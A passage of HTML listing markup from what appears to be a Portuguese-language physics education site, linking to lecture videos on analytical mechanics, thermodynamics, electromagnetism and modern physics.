                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2002-papel-da-energia-livre-de-gibbs-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.20.02- Papel da energia livre de Gibbs equação de Clausius Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1505-termodin%C3%A2mica-da-c%C3%A9lula-de-chumbo">[Termodinâmica] Cap.15.05 Termodinâmica da célula de chumbo.</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-703-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.03 Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-105-experi%C3%AAncia-de-michelson-parte-1%C2%A0">[Física Moderna] Cap 1.05 Experiência de Michelson - Parte 1 </a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-2">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
